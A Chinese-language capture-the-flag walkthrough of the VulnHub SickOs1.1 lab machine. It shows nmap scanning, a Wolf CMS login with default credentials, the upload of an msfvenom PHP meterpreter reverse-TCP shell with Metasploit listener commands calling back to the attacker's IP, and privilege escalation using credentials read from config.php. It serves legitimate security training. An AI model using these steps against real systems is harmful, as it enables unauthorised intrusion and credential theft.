VulnHub靶机-SickOs1.1

下载地址:https://www.vulnhub.com/entry/sickos-11,132/

下载靶机后在VMware Workstation下打开,网卡配置为桥接

任务:提权并获取flag



攻击机:kali linux 192.168.8.195

靶机:192.168.8.194

一、信息搜集

nmap探测存活主机,找到目标靶机

命令:nmap -sP 192.168.8.0/24

nmap扫描靶机开放的端口,得知开放了22、3128、8080端口,且提示需要代理3128端口才可以访问

命令:nmap -A -p- 192.168.8.194

代理192.168.8.194:3128

访问192.168.8.194,查看源代码没有发现有用信息



尝试访问robots.txt,可访问/wolfcms

访问http://192.168.8.194/wolfcms,woflcms是一款php编写的的轻量级cms程序。其后台入口是http://192.168.8.194/wolfcms/?/admin/login

wolfcms的默认用户名和密码分别是admin和admin,尝试登陆,成功登录,并在页面内找到文件上传的位置

二、Getshell

这里选择文件上传getshell。方法是msfvenom生成木马,msfconsole监听,上传文件后,执行文件即可getshell

msfconsole监听,这里的lhost设置成攻击机的IP,lport随意设置一个监听端口

命令:

use exploit/multi/hadler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.8.195

set lport 4444

run

msfvenom生成一段shellcode,把shellcode复制到一个php文件里,这里复制到slow.php

命令:msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.8.195 lport=4444 -f raw

-p:选择一个payload

-f:输出格式,这里选择raw格式,raw是一个原生格式,里面只有数据

上传slow.php后访问public,执行slow.php

成功getshell

三、提权



python进入伪协议

查看wolfcms的配置文件config.php,在里面可以找到用户名和密码



登录root,但是登录失败,查看/etc/passwd,发现sickos,linux第一个添加的用户的默认id是1000,这个sickos是第一用户

尝试登陆sickos,成功登录

从sickos用户登录root

成功登录后在/root目录下找到flag,至此已完成该靶机

成功登录后在/root目录下找到flag,至此已完成该靶机